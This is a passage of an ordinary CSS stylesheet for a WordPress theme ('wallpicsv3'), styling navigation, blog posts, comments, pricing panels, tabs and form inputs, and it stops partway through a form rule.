ol.linenums li {
padding-left: 12px;
color: #bebec5;
line-height: 20px;
text-shadow: 0 1px 0 #fff;
}*,
*:before,
*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}:focus{outline:0 !important}
.fit-vids-style{display:none}
figure{margin:0;padding:0;}
figure img{max-width:100%}
iframe{border:none}::selection{background:#dae3e8;color:#2f2f2f;}::-moz-selection{background:#dae3e8;color:#2f2f2f;}
.lg-outer .lg-item:after{content:"";height:34px !important;width:34px !important;position:absolute;top:50%;left:50%;margin-top:-17px;margin-left:-17px;background-color:transparent;-webkit-transform:translateZ();transform:translateZ();-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-name:rotation;animation-name:rotation;border-radius:100%;background:none;}
.cbp:after, .cbp-lazyload:after, .cbp-popup-loadingBox:after, .cbp-popup-singlePageInline:after{border-left:3px solid rgba(28, 28, 28, 0.08);border-right:3px solid rgba(28, 28, 28, 0.08);border-bottom:3px solid rgba(28, 28, 28, 0.08);border-top:3px solid #111111;}
.lg-outer .lg-item:after{border-left:3px solid rgba(80, 80, 80, 0.2);border-right:3px solid rgba(80, 80, 80, 0.2);border-bottom:3px solid rgba(80, 80, 80, 0.2);border-top:3px solid #111111;}
@-webkit-keyframes rotation {
from{-webkit-transform:rotate(0deg)}
to{-webkit-transform:rotate(359deg)}
}
@-moz-keyframes rotation {
from{-moz-transform:rotate(0deg)}
to{-moz-transform:rotate(359deg)}
}
@-o-keyframes rotation {
from{-o-transform:rotate(0deg)}
to{-o-transform:rotate(359deg)}
}
@keyframes rotation {
from{transform:rotate(0deg)}
to{transform:rotate(359deg)}
}
.pageloader{overflow:auto !important;}
#preloader-percent-progress{margin-top:0 !important;}
#preloader-bar-progress{background:rgba(0, 0, 0, 0.9) !important}
body{overflow-x:hidden;font-size:14px;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%;color:#222222;font-family:'Open Sans', sans-serif;background:#fff;display:flex;height:100vh;flex-direction:column;background:#f4f5f7;}
.navbar, footer{flex-shrink:0}
.content-wrapper{flex:1 0 auto}
.container{padding-right:0;padding-left:0;}
.container-fluid{padding-left:40px;padding-right:40px}
body, li, address{line-height:24px}
input, button, select, textarea{font-family:inherit;font-weight:normal;color:inherit !important;}
p {
margin: 10px 0 10px
} a{color:#111111;transition:all 150ms ease-in;}
a.line{transition:border 0.2s;padding-bottom:0;border-bottom:1px solid transparent;}
a.line:hover{border-bottom:1px solid #111111;transition:border 0.2s;}
a:hover, a:focus{color:#111111;text-decoration:none;}
.nocolor, .email-link{color:#606060 !important}
.nocolor:hover, .email-link:hover, footer a:hover{color:#111111 !important}
strong{font-weight:600;}
h1, h2, h3, h4, h5, h6{margin-top:0;color:#222222;margin-bottom:0;font-weight:600;font-family:'Open Sans', sans-serif;text-transform:capitalize;}
h1{font-size:26px;line-height:32px;}
h2{font-size:22px;line-height:28px;}
h3{font-size:17.5px;line-height:20px;}
h4{font-size:16px;line-height:22px;margin-bottom:5px;}
h5{font-size:15px;line-height:19px;margin-bottom:5px;}
h6{font-size:14px;line-height:18px;margin-bottom:5px;}
h1.post-title, h2.post-title{font-size:20px;line-height:26px;}
h3.post-title, h3.widget-title{font-size:16px;line-height:24px;}
.grid-view h3.post-title{margin-bottom:5px;}
h4.post-title{font-size:14px;line-height:20px;}
.post-title a{color:#404040}
.post-title a:hover{color:#111111}
.inner{padding-top:10px;padding-bottom:0;}
.inner2{padding-top:15px;padding-bottom:10px;}
.hero{margin-bottom:5px;font-size:28px;line-height:42px;}
.parallax .hero, .parallax .hero p{margin:0;}
.page-title{position:relative;display:table;width:100%;}
.page-title h1{margin:0;font-size:24px;line-height:36px;font-weight:normal;}
.page-title.bg{background:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/page-title.jpg) no-repeat center center;-webkit-background-size:cover;background-size:cover;}
.page-title .over{height:100%;position:absolute;width:100%;max-width:100%;z-index:1;background:rgba(30, 30, 30, 0.3);overflow:hidden;}
.page-title .container{position:relative;z-index:2;}
.lead{font-size:22px;line-height:32px;}
.meta, .more{font-size:12px;line-height:18px;font-weight:700;text-transform:uppercase;margin-bottom:10px;}
.classic-view .meta{margin-bottom:20px;}
.meta, .meta a, .more{color:#999;}
.meta a:hover{color:#111111;}
.meta.tags{margin:0 0 10px 0 !important}
.meta.tags a:before{content:"#";display:inline;}
.more:after{content:"\f30f";font-family:"Open Sans";padding-left:5px;vertical-align:-1px;font-size:12px;font-weight:normal;}
.meta span:after{content:"/";font-size:10px;font-weight:500;padding:0 10px 0 10px;}
.meta span:last-child:after{display:none}
ul, ol{padding-left:18px;}
ul.circled{padding:0;list-style:none;}
ul.circled li:before{content:'\2022';margin-right:7px;font-weight:normal;vertical-align:top;display:inline-block;color:#111111;font-size:14px;vertical-align:0px;}
hr{border:0;padding:0;margin:0;border-bottom:1px solid rgba(0, 0, 0, 0.15) !important;padding-top:10px;margin-bottom:20px;}
blockquote{border-left:3px solid #111111;padding-top:0;padding-bottom:0;}
blockquote p{font-size:20px;line-height:30px;font-style:italic;color:#808080;}
blockquote .author{font-size:12px;color:#808080;text-transform:uppercase;}
.quote-author{margin-top:10px;padding-left:30px;display:table;}
.quote-author .info{display:table-cell;vertical-align:middle;padding-left:15px;}
.quote-author .meta{margin:0}
.quote-author h5{margin:0}
.quote-author .icon{float:left;margin:0 !important;margin-right:10px;}
.quote-author .icon img{width:70px;height:70px;border-radius:100%;}
.row-offset-0{margin-left:0 !important;margin-right:0 !important;}
.row-offset-0 > [class*="col-"],
.row-offset-0 .row-same-height > [class*="col-"]{padding-left:0 !important;padding-right:0 !important;}
.dropcap{font-weight:800;display:block;float:left;font-size:49px;padding:0;margin:0;margin:12px 8px 0 0;text-transform:uppercase;}
.alert{color:#FFF !important;border:0 !important;}
.alert-warning{background-color:#f0ad4e !important;}
.alert-danger{background-color:#d9534f !important;}
.alert-success{background-color:#5cb85c !important;}
.alert-info{background-color:#5bc0de !important;}
.close{filter:alpha(opacity=50);opacity:.5;font-size:21px;font-weight:normal;transition:all 200ms ease-in;}
.close:focus, .close:hover{filter:alpha(opacity=70);opacity:.7}
.light-wrapper{background:#FFF;}
.dark-wrapper{background:#f4f5f7;}
.inverse-wrapper ul.circled li:before{color:#ddd;}
.inverse-wrapper{background:#292929;}
.inverse-wrapper, .inverse-wrapper p, .inverse-wrapper a:not(.btn){color:#fff !important;}
.parallax.inverse-wrapper, .parallax.inverse-wrapper p, .parallax.inverse-wrapper a{color:#fff !important;}
.inverse-wrapper .meta{color:#cdcdcd;}
.inverse-wrapper h1, .inverse-wrapper h2, .inverse-wrapper h3, .inverse-wrapper h4, .inverse-wrapper h5, .inverse-wrapper h6{color:#fff}
.inverse-wrapper a:not(.btn):hover{color:#dddddd !important;}
.inverse-wrapper input{border:1px solid rgba(255, 255, 255, 0.2) !important;}
.inverse-wrapper input:focus{border:1px solid rgba(255, 255, 255, 0.35) !important;}
footer a{color:#606060;}
footer a:hover{color:#111111;}
footer .sub-footer{background:#252525}
footer .sub-footer .inner{padding-top:20px;padding-bottom:20px;}
.sub-footer p{margin-bottom:0}
.navbar{z-index:1008;border:0;border-radius:0;min-height:inherit;width:100%;top:0;left:0;margin:0;position:relative;font-family:'Open Sans', sans-serif;}
.navbar.classic{background:#FFF;}
.navbar.hideinit:not(.banner--stick){opacity:0;top:0;position:fixed;}
.navbar .navbar-header{display:table;position:relative;table-layout:fixed;}
.container>.navbar-header, .container>.navbar-collapse{margin:0;padding:0;}
.navbar-brand{padding:0;line-height:0;float:none;height:auto;position:relative;box-shadow:none;margin:0 !important;vertical-align:middle;display:table-cell;width:100%;}
.navbar .nav-bars-wrapper{display:none}
.navbar .nav-bars-wrapper .nav-bars-inner{pointer-events:none}
.navbar .navbar-collapse{border:0;box-shadow:none;overflow:hidden;padding:0;}
.navbar .navbar-nav{margin:0 !important}
.navbar .navbar-nav > li > a{padding:0;font-size:15.5px;font-weight:600;transition:all 150ms ease-in;line-height:1;color:#222222 !important;position:relative;text-transform:capitalize;}
.inverse-wrapper .navbar-nav > li > a{color:#FFF !important}
.navbar .navbar-nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav > li.current > a{background:none}
.navbar .navbar-nav > li > a:focus{color:inherit}
.navbar .dropdown-menu{padding:0;margin:0;min-width:150px;border:none;background:none;border-radius:0;box-shadow:none;}
.navbar.classic > .dropdown-menu{margin:-5px 0 0 0 !important;}
.navbar .dropdown-menu li:first-child{border:0}
.navbar .dropdown-menu li a{background:none;border:none;color:#ffffff !important;font-size:14px;font-weight:600;text-transform:capitalize;padding:0;line-height:1;}
.navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active, .navbar .nav .open > a, .navbar .nav .open > a:hover, .navbar .nav .open > a:focus, .navbar .dropdown-menu > li > a:hover, .navbar .dropdown-menu > li > a:focus, .navbar .dropdown-submenu:hover > a, .navbar .dropdown-submenu:focus > a, .navbar .dropdown-menu > .active > a, .navbar .dropdown-menu > .active > a:hover, .navbar .dropdown-menu > .active > a:focus{background:none}
.navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active{padding:0;filter:none;line-height:1;}
.navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active{color:#fff !important}
.navbar .nav > li > .dropdown-menu:after{display:none}
.navbar .dropdown-menu > li > a:hover, .navbar .dropdown-menu > li > a:focus, .navbar .dropdown-submenu:hover > a, .navbar .dropdown-submenu:focus > a, .navbar .dropdown-menu > .active > a, .navbar .dropdown-menu > .active > a:hover, .navbar .dropdown-menu > .active > a:focus{filter:progid:DXImageTransform.Microsoft.gradient(enabled false)}
.caret{border:0;top:0;vertical-align:0;margin-left:5px;position:relative;display:none;}
.navbar-nav:not(.sm-collapsible) ul .caret{display:inline-block;}
.caret:before{content:'\f123';font-family:"Open Sans";font-weight:normal;font-size:9px;}
.navbar-nav:not(.sm-collapsible) ul .caret:before{content:'\f218';}
.navbar-nav:not(.sm-collapsible) ul{margin-top:11px}
.navbar.fixed{margin:0;width:100%;}
.banner--clone{position:fixed;z-index:1039;top:0;left:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}
.banner--stick{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);background:rgba(255, 255, 255, 0.85) !important;box-shadow:0 1px 0 rgba(0, 0, 0, 0.07) !important;}
@media(min-width:992px){
.navbar.classic .navbar-nav, .navbar.classic .navbar-header{height:85px}
.navbar.classic .navbar-nav > li > a{line-height:85px}
} .navbar.fixed .navbar-header{height:60px !important}
.navbar.fixed .navbar-brand img{height:30px !important}
@media(min-width:992px){
.navbar.fixed .navbar-nav{height:60px}
.navbar.fixed .navbar-nav > li > a{line-height:60px}
}  .nav-bars{display:block;position:relative;overflow:hidden;padding:0;width:30px;height:30px;font-size:0;text-indent:-9999px;float:right;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:none;border:none;cursor:pointer;-webkit-transition:background 0.3s;transition:background 0.3s;pointer-events:all;}
.nav-bars:focus{outline:none}
.nav-bars span{display:block;position:absolute;top:13px;left:0px;right:0px;height:3px;background:#2e2e2e;}
.nav-bars span::before, .nav-bars span::after{position:absolute;display:block;left:0;width:100%;height:3px;background-color:#2e2e2e;content:"";}
.nav-bars span::before{top:-8px}
.nav-bars span::after{bottom:-8px}
.nav-bars span{-webkit-transition:background 0s 0.3s;transition:background 0s 0.3s;}
.nav-bars span::before, .nav-bars span::after{-webkit-transition-duration:0.3s, 0.3s;transition-duration:0.3s, 0.3s;-webkit-transition-delay:0.3s, 0s;transition-delay:0.3s, 0s;}
.nav-bars span::before{-webkit-transition-property:top, -webkit-transform;transition-property:top, transform;}
.nav-bars span::after{-webkit-transition-property:bottom, -webkit-transform;transition-property:bottom, transform;}
.nav-bars.is-active span{background:none}
.nav-bars.is-active span::before{top:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}
.nav-bars.is-active span::after{bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}
.nav-bars.is-active span::before, .nav-bars.is-active span::after{-webkit-transition-delay:0s, 0.3s;transition-delay:0s, 0.3s;}
.collage-wrapper{width:100%;overflow:hidden;}
.collage{width:101%;margin-top:-10px;margin-left:-10px !important;margin-right:0;}
.collage-image-wrapper{opacity:0;overflow:hidden;}
.collage-image-wrapper img{padding:10px;}
.collage-image-wrapper figure a{color:#FFF !important}
.collage-image-wrapper .overlay a .over{top:10px;left:10px;right:10px;bottom:10px;width:calc(100% - 10px);height:calc(100% - 10px);}
figure{display:block;overflow:hidden;position:relative;}
figure img{display:inline;width:100%;}
figure img.img-auto{width:auto;}
.overlay a .over{opacity:0;height:100%;position:absolute;text-decoration:none;width:100%;max-width:100%;z-index:99;top:0;background:rgba(30, 30, 30, 0.4);left:0;overflow:hidden;transition:all 0.4s;}
.overlay a .over span{background:#FFF;height:26px;position:absolute;width:2px;top:50%;left:50%;z-index:2;margin-left:-1px;margin-top:-13px;}
.overlay a .over span:after{background:#FFF;content:"";height:2px;left:-12px;position:absolute;top:12px;width:26px;}
.overlay.small a .over span{height:20px;width:2px;margin-top:-10px;}
.overlay.small a .over span:after{height:2px;left:-9px;top:9px;width:20px;}
.overlay a:hover .over{opacity:1}
.overlay a:hover .text-overlay .info{-webkit-transform:none;transform:none;}
.parallax{background:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/parallax.jpg) fixed no-repeat center center;background-size:cover;position:relative;z-index:1;}
.parallax1{background-image:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/parallax.jpg);}
.parallax2{background-image:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/parallax2.jpg);}
.parallax .inner{padding-top:100px;padding-bottom:100px;}
.parallax.mobile{background-attachment:scroll !important}
.video-wrap video{width:100%;height:100%;display:inline-block;vertical-align:baseline;}
video::-webkit-media-controls{display:none !important}
.video-wrap{height:100%;width:100%;}
#video-fish{background:url(/wp-content/themes/wallpicsv3/index_files/style/video/fish.jpg) fixed no-repeat center center;background-size:cover;}
.content-overlay{position:relative;z-index:20;width:100%;height:100%;text-align:center;display:table;background:rgba(30, 30, 30, 0.5);}
.content-overlay .text{display:table-cell;vertical-align:middle;}
.outer-wrap{height:500px}
.cbp-slider-edge{margin-bottom:25px;}
.cbp-slider-edge .cbp-nav-next, .cbp-slider-edge .cbp-nav-prev{background:transparent;position:absolute;margin:auto;top:0;bottom:0;z-index:100;width:35px;height:33px;}
.cbp-slider-edge .cbp-nav-next{right:-50px;left:auto;}
.cbp-slider-edge .cbp-nav-prev{left:-50px;right:auto;}
.cbp-slider-edge .cbp-nav-next:after, .cbp-slider-edge .cbp-nav-prev:after{background:rgba(30, 30, 30, 0.8) !important;font-family:"Open Sans";font-size:17px;line-height:33px;padding:0;text-align:center;color:#FFF;transition:all 200ms ease-in;width:35px;height:33px;}
.cbp-slider-edge .cbp-nav-next:after{content:"\f30f"}
.cbp-slider-edge .cbp-nav-prev:after{content:"\f2ca"}
.cbp-slider-edge .cbp-nav-next:hover:after, .cbp-slider-edge .cbp-nav-prev:hover:after{background:rgba(30, 30, 30, 1) !important;color:#fff !important;}
.cbp-nav-next:hover, .cbp-nav-prev:hover{opacity:1}
.cbp-slider-edge .cbp-nav-pagination{bottom:-30px;}
.cbp-carousel .cbp-nav-stop{opacity:1 !important}
.inverse-wrapper .cbp-slider-edge .cbp-nav-pagination-item{border:2px solid #ffffff;height:11px;width:11px;margin:0 3px;opacity:1;}
.inverse-wrapper .cbp-slider-edge .cbp-nav-pagination-item:hover, .inverse-wrapper .cbp-slider-edge .cbp-nav-pagination-active{background:#fff;}
.inverse-wrapper .cbp-slider-edge blockquote{border-left:0;padding-left:0;margin:0;}
.inverse-wrapper .cbp-slider-edge blockquote p{font-size:22px;line-height:32px;}
.classic-view figure{margin-bottom:20px;}
.grid-view p{margin-bottom:10px;}
.classic-view .post, .grid-view:not(.blog-carousel) .post{margin-bottom:60px;}
.grid-view hr{border:0 !important;padding:0 !important;margin:0 !important;}
.grid-view hr{clear:left;display:none;}
.grid-view hr:nth-child(3n){display:block}
.grid-view .blog-content hr:nth-child(3n){display:none}
.grid-view .blog-content hr:nth-child(4n){display:block}
.grid-view .post figure{margin-bottom:20px;}
.pagination{display:block;margin:0 0 20px 0;}
.pagination ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;list-style:none;padding:0;margin:0;font-size:0;}
.pagination ul > li{display:inline-block;padding:0;margin:0;line-height:1;}
.pagination ul > li > a{display:inline-block;margin-bottom:0;letter-spacing:normal;margin-right:6px !important;}
.pagination.text-center ul > li > a{margin-left:3px !important;margin-right:3px !important;}
.pagination ul > li.active > a{background:#111111 !important;}
.pagination ul > li > a > i:before{line-height:0;}
.pagination ul > li > a > i{font-size:14px;line-height:0;vertical-align:middle;}
.post-nav-wrapper{overflow:hidden;display:table;width:100%;text-transform:none !important;}
.post-nav-wrapper .meta{position:relative;display:inline-block;margin:0;}
.post-nav-wrapper .post-nav{display:table-cell;vertical-align:top;width:50%;text-align:right;box-sizing:border-box;padding:0 35px;}
.post-nav-wrapper .next{text-align:left;border-left:1px solid rgba(0, 0, 0, 0.15);}
.post-nav-wrapper .prev i, .post-nav-wrapper .next i{position:absolute;top:0;left:0;}
.post-nav-wrapper .prev .meta{padding-left:15px}
.post-nav-wrapper .next i{left:auto;right:0;}
.post-nav-wrapper .next .meta{padding-right:15px}
.about-author{position:relative;padding:0 0 0 210px;}
.about-author .author-image{position:absolute;top:0;left:0;}
.sidebox{margin-top:50px;display:block;}
.sidebox:first-child{margin-top:0}
.sidebox a{color:inherit}
.sidebox a:hover{color:#111111}
.sidebar{padding-left:35px !important}
.sidebar.left-sidebar{padding-left:15px !important;padding-right:35px !important;}
.sidebar.col-sm-12{padding-left:15px !important;padding-right:15px !important;}
.widget .post-list{padding:0;margin:0;}
.widget .post-list p{margin:0;}
.widget .post-list:after{content:'';display:block;height:0;clear:both;visibility:hidden;}
.widget .post-list li{clear:both;margin-bottom:15px;display:block;overflow:hidden;}
.widget .post-list li a:hover{color:#111111}
.widget .post-list figure{float:left;width:70px;height:70px;}
.widget .post-list .post-content{margin-left:85px;margin-bottom:0;}
.widget .post-list li .post-title{margin-bottom:2px}
.widget-title{margin-bottom:15px;}
.widget .list{list-style:none;margin:0;padding:0;}
footer [class*="col-"] .widget{margin-top:30px}
footer [class*="col-"] .widget:first-child{margin-top:0}
footer.footer-bg{background-image:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/footer1.jpg) !important;background-repeat:no-repeat !important;background-position:center bottom !important;padding-bottom:420px;background-size:cover;background-color:#FFF;}
ul.tag-list{padding:0;margin:0;list-style:none;overflow:hidden;margin-bottom:-6px;font-size:0;line-height:0;}
ul.tag-list li{padding:0;margin:0;display:inline-block;background:none;}
ul.tag-list li a{display:inline-block;margin-bottom:6px;margin-right:6px;padding:10px 15px;font-size:10px;}
ul.tag-list li a.btn:hover{color:#FFF !important}
.inverse-wrapper ul.tag-list li a{background:#393939;}
#comments{margin:0;position:relative;}
#comments ol.commentlist{list-style:none;margin:0;padding:0;}
#comments ol.commentlist li{padding:30px 0 0 0;background:none;border-top:1px solid rgba(0, 0, 0, 0.15);margin-top:25px;}
#comments ol.commentlist li:first-child{border:none;margin:0;}
#comments .user{float:left;width:70px;height:70px;position:relative;}
#comments .message p{margin:0}
#comments .message p + p{margin-top:15px}
#comments .message-inner{margin-left:100px;position:relative;overflow:hidden;}
#comments ul.children{margin:0;overflow:inherit;padding:0 0 0 35px;list-style:none;}
#comments .info h5{margin:0;display:inline;}
#comments .info{margin-bottom:12px}
#comments .info h5 a{color:#404040}
#comments .info h5 a:hover{color:#111111}
#comments .info .meta{display:block;margin:0;}
#comments .info .meta .date{display:inline}
.comment-form-wrapper p{padding-bottom:20px}
.tiles .items:after{content:'';display:block;clear:both;}
.tiles{margin:0 -6px -6px 0;overflow:hidden;}
.tiles .item{float:left;overflow:hidden;margin-bottom:6px !important;}
.tiles .item{height:auto}
.tiles .item figure{position:relative;height:100%;overflow:hidden;margin:0 6px 0 0;}
.tiles .item figure img{position:relative;width:100%;max-width:100%;}
.tooltip{font:inherit}
.tooltip-inner{color:#fff;background-color:#111111;padding:5px 12px 5px;border-radius:0;}
.tooltip.top .tooltip-arrow, .tooltip.top-left .tooltip-arrow, .tooltip.top-right .tooltip-arrow{border-top-color:#111111}
.tooltip.right .tooltip-arrow{border-right-color:#111111}
.tooltip.left .tooltip-arrow{border-left-color:#111111}
.tooltip.bottom .tooltip-arrow, .tooltip.bottom-left .tooltip-arrow, .tooltip.bottom-right .tooltip-arrow{border-bottom-color:#111111}
.nav-tabs{border:0;margin:0;}
.nav-tabs > li{margin:0 5px 0 0}
.nav-tabs > li > a{border-radius:0;color:#404040;background:none;font-size:14px;font-weight:700;padding:12px 20px;border:0;}
.nav-tabs > li > a:hover, .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{background:rgba(0, 0, 0, 0.04);color:#404040;border:0;}
.tab-content{background:rgba(0, 0, 0, 0.04);padding:20px 20px 5px 20px;}
.panel-group .panel{margin-bottom:10px;background:none;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;}
.panel-group .panel-heading{padding:0;background:none !important;border:0 !important;}
.panel-group .panel-heading .panel-title{color:#404040;background:none;font-size:14px;font-weight:700;line-height:24px;border-radius:0;transition:all 150ms ease-in;}
h4.panel-title{font-family:'Open Sans', sans-serif;}
.panel-group .panel-title > a{display:block;background:rgba(0, 0, 0, 0.04);padding:12px 20px;}
.panel-group .panel-active a, .panel-group .panel-title > a:hover, .panel-group .panel-title > a:focus, .panel-group .panel-heading .panel-title:hover, .panel-group .panel-active .panel-heading .panel-title{border:0;color:#404040;}
.panel-default > .panel-heading + .panel-collapse .panel-body{border:0}
.panel-body{padding:0 20px 20px 20px;background:rgba(0, 0, 0, 0.04);}
.icon-m{font-size:45px;display:inline-block;}
.box p{margin:0;}
.box figure{max-width:100%;margin-bottom:20px;}
.box .icon{margin-bottom:20px;display:inline-block;}
.facts .icon i{margin:0 auto;}
.facts .fcounter{color:#404040;display:block;margin-bottom:5px;font-weight:700;font-size:30px;}
.facts p{color:#606060;font-size:15px;font-weight:normal;text-transform:uppercase;margin:0;}
.icon i, .facts .icon i, .pricing.panel i, .box .icon i, .feature .icon i{color:#404040;}
.feature{padding:0 0 0 70px;position:relative;margin-bottom:35px;}
.feature .icon{position:absolute;left:0;}
.progress-list{margin:0;padding:0;list-style:none;}
.progress-list p{margin-bottom:2px}
.progress-list li{margin-bottom:7px}
.progress-list li span{float:right}
.progress.plain{height:25px;margin-bottom:0;filter:progid:DXImageTransform.Microsoft.gradient(enabled false);background:none;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.progress.plain .bar{float:left;filter:progid:DXImageTransform.Microsoft.gradient(enabled false);width:0;height:100%;font-size:12px;color:#ffffff;text-align:center;text-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#111111 !important}
.bar-container{background:rgba(0, 0, 0, 0.05) !important;line-height:1;}
.progress.plain.green .bar{background:#80c9c5 !important}
.progress.plain.forest .bar{background:#80c9a1 !important}
.progress.plain.lime .bar{background:#a0c274 !important}
.progress.plain.brown .bar{background:#af9075 !important}
.progress.plain.rose .bar{background:#d77d8a !important}
.progress.plain.blue .bar{background:#111111 !important}
.progress.plain.purple .bar{background:#808ec9 !important}
.progress.plain.pink .bar{background:#c989a9 !important}
.progress.plain.orange .bar{background:#e79965 !important}
.progress.plain.navy .bar{background:#5d6977 !important}
.progress.plain.red .bar{background:#e96161 !important}
.panel.pricing{text-align:center;border:1px solid rgba(0,0,0,0.15);border-left:0;border-radius:0;box-shadow:none;background:none;margin:0;}
[class*="col-"]:first-child .panel.pricing{border-left:1px solid rgba(0,0,0,0.15)}
.panel.pricing.active{border-color:transparent}
.panel.pricing.active::after{content:'';pointer-events:none;position:absolute;top:-3px;left:-3px;right:-3px;bottom:-3px;width:100%;height:100%;box-sizing:content-box;border:3px solid #05b4c6 !important;z-index:5;transition:all 200ms ease-in;}
.panel.pricing .panel-heading{padding:0}
.panel.pricing .panel-title{margin:0;padding:35px 0;font-size:22px;color:#404040;background:#FFF;border-bottom:1px solid rgba(0,0,0,0.15);}
.panel.pricing table{margin-bottom:0}
.pricing .panel-body{padding:35px 0 0 0;text-align:center;background:#FFF;border-top:1px solid rgba(0,0,0,0.15);}
.panel.pricing .price{padding:10px 0 0;margin:0;color:#404040;background:none;font-weight:normal;}
.price-value{font-size:50px}
.price-currency{display:inline-block;vertical-align:super;font-size:16px;padding-right:3px;}
.price-duration{font-size:14px;display:block;}
.price-duration:before{content:"/";padding-right:5px;}
.panel-desc{display:block;margin-top:10px;line-height:1;letter-spacing:normal;color:#606060;font-size:12px;font-weight:normal;text-transform:uppercase;}
.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td{padding:5px 0;line-height:1;vertical-align:top;}
.pricing .table > tbody > tr > td{border:0}
.panel.pricing .table > tbody > tr:nth-child(2n){background:none}
.panel-footer{padding:25px 0 40px;background:none;border:0;background:#FFF;}
.panel.pricing .panel-footer a{margin:0}
.panel.pricing{border:0 !important}
.panel.pricing{border-left:1px solid rgba(0,0,0,0.15) !important}
[class*="col-"]:first-child .panel.pricing{border-left:0 !important}
.panel.pricing .panel-title, .pricing .panel-body{border:0;background:none;}
.panel.pricing .panel-title{padding-top:5px;font-size:18px;}
.pricing .price-duration{font-size:14px;display:block;}
.pricing .panel-heading{padding-top:10px !important}
.pricing .panel-footer{padding-top:40px;padding-bottom:20px;background:none;}
select{-webkit-appearance:none;box-shadow:none !important;width:100% !important;font-weight:400;}
label{font-weight:inherit}
.form-field label{width:100%}
select, textarea, input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input{display:inline-block;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;font-weight:inherit;width:100%;height:40px;padding:0 15px;margin-bottom:15px;font-size:14px;line-height:40px;color:inherit;background:transparent;border:1px solid rgba(0, 0, 0, 0.2);border-radius:0;resize:none;vertical-align:middle;box-shadow:none;transition:all 150ms ease-in;}
.widget input{margin-bottom:0}
textarea:focus, input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus{box-shadow:none;border:1px solid rgba(0, 0, 0, 0.35);}
textarea{height:100%;padding:8px 13px;line-height:24px;margin-bottom:20px;min-height:200px;resize:vertical;font-weight:inherit;}
.form-container .form-field{position:relative}
.form-container .form-field i{position:absolute;top:0;left:0;padding:0 13px;margin:1px 0 0 0;line-height:40px;color:#a3a3a3;height:38px;line-height:40px;border-right:1px solid #ccc;font-weight:normal;}
.form-container .form-field input, .form-container .form-field select{-moz-appearance:none}
select{color:#606060 !important}
@-moz-document url-prefix() {
select{color:#606060 !important;text-shadow:0 0 0 transparent !important;}
}
.vanilla-form .btn{display:block}
.text-center .vanilla-form .btn{margin:0 auto}
.vanilla-form label.custom-select{position:relative;display:block;}
.vanilla-form label.custom-select span{position:absolute;display:inline-block;text-align:center;right:10px;top:0;height:auto;width:auto;pointer-events:none;padding:9px 0 0 0;color:#606060;}
.vanilla-form label.custom-select span::after{content:'\f123';font-family:"Open Sans";font-size:11px;}
.vanilla-form input.error, .vanilla-form textarea.error, .vanilla-form label.custom-select select.error, .vanilla-form label.custom-select select.error:active, .vanilla-form label.custom-select select.error:focus{border:1px solid #d9534f !important;}
.state-error, .btn.state-error:hover{background-color:#de4747 !important;}
.vanilla-form .radio-set{margin-bottom:10px}
.vanilla-form .radio-set label{margin-right:10px}
.vanilla-form input[type="radio"],
.vanilla-form input[type="checkbox"]{position:absolute;pointer-events:none;opacity:0;margin:0;padding:0;height:10px;}
.vanilla-form input[type="radio"] + span,
.vanilla-form input[type="checkbox"] + span{display:inline-block;width:16px;height:16px;background-color:#ffffff;border:1px solid #ccc;text-align:center;vertical-align:-3px;position:relative;}
.vanilla-form input[type="radio"] + span::after,
.vanilla-form input[type="checkbox"] + span::after{content:"";display:inline-block;opacity:0;width:100%;position:absolute;top:0;left:0;height:100%;}
.vanilla-form input[type="radio"]:focus + span,
.vanilla-form input[type="checkbox"]:focus + span,
.vanilla-form input[type="radio"]:active + span,
.vanilla-form input[type="checkbox"]:active + span{border-color:#111111}
.vanilla-form input[type="radio"]:checked + span::after,
.vanilla-form input[type="checkbox"]:checked + span::after{opacity:1}
.vanilla-form input[type="radio"].error + span,
.vanilla-form input[type="checkbox"].error + span{border-color:#de4747}
.vanilla-form input[type="radio"] + span{border-radius:100%}
.vanilla-form input[type="radio"] + span::after{border-radius:100%;background-color:#111111;border-color:#111111;}
.vanilla-form input[type="radio"]:checked + span,
